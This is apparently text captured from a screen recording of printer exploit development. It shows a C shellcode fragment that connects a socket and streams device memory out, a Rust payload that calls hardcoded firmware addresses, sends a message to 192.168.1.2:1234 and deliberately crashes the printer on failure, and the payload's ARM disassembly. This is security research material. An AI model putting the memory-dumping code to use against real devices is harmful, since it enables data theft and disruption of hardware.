 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/rust_stage1
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
~/canon/superpeekpoke/shellcode.c 25,25-28 60%
97                 usize,
98                 extern fn(i32, *const u8, usize, i32) -> isize
99             >(0x1e8e56 + 1)((self.0).0, buf.as_ptr(), buf.len(), 0)
100         };
101
102         // Make sure all bytes were written
103         (res == buf.len() as isize).then_some(()).ok_or(())
104     }
105 }
106
107 /// Entry point
108 #[no_mangle]
109 extern fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// Rust entry point
120 fn main() -> Result<()> {
121     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
122     sock.send("I love Twitch so much")?;
123     Ok(())
124 }
125
~
~
~
~
~
~
~
~
~
~
~
~
src/main.rs 125,0-1 Bot
"src/main.rs" 125L, 3171C written
20104: b088 sub
20106: 4d15 ldr
20108: 2001 movs
2010a: 2101 movs
2010c: 2206 movs
2010e: 47a8 blx
20110: 4604 mov
20112: 3001 adds
20114: d01a beq.n
20116: 4812 ldr
20118: f505 73fc add.w
2011c: 9001 str
2011e: 4669 mov
20120: 4810 ldr
20122: 2220 movs
20124: 9000 str r0, [sp, #0]
20126: 4620 mov r0, r4
20128: 4798 blx r3
2012a: 4e0f ldr r6, [pc, #60] ; (20168 <_start+0x6c>)
2012c: 3001 adds r0, #1
2012e: d00b beq.n 20148 <_start+0x4c>
20130: 490e ldr r1, [pc, #56] ; (2016c <_start+0x70>)
20132: 4620 mov r0, r4
20134: 4d0e ldr r5, [pc, #56] ; (20170 <_start+0x74>)
20136: 2215 movs r2, #21
20138: 2300 movs r3, #0
2013a: 47a8 blx r5
2013c: 4605 mov r5, r0
2013e: 4620 mov r0, r4
20140: 47b0 blx r6
20142: 2d15 cmp r5, #21
20144: d102 bne.n 2014c <_start+0x50>
20146: e004 b.n 20152 <_start+0x56>
20148: 4620 mov r0, r4
2014a: 47b0 blx r6
2014c: f04f 4080 mov.w r0, #1073741824 ; 0x40000000
20150: 6800 ldr r0, [r0, #0]
20152: b008 add sp, #32
20154: f85d bb04 ldr.w fp, [sp], #4
20158: bdf0 pop {r4, r5, r6, r7, pc}
2015a: bf00 nop
2015c: 001e780d .word 0x001e780d
20160: c0a80102 .word 0xc0a80102
20164: d2040108 .word 0xd2040108
20168: 001e96d3 .word 0x001e96d3
2016c: 000100e4 .word 0x000100e4
20170: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/rust_stage1 $ python
Python 3.8.7 (default, Jan 31 2021, 00:46:51)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x20170+